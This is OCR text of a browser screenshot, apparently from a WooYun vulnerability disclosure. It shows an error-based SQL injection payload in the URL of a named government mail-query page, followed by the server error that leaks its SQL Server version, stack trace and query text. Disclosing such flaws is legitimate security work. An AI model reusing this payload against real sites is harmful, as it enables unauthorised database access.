 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.lkzwfw.cn/LeaderMail/MailDetail.aspx?QueryId='/**/and/**/1=char(@@version)/**/--
百度 <Ctrl+K>
火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul  9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul  9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul  9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1953274
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849707
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +216
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parent
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +353
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +164
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +287
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +94
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters, Int32 startRecord, Int32 maxRecords) in E:\Code\VS2008\ECGAP2008\P
[Exception: 可能出错的SQL语句:SELECT * FROM V_OnlineQuery WHERE QueryId=''/**/and/**/1=char(@@version)/**/--'
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
www.wooyun.org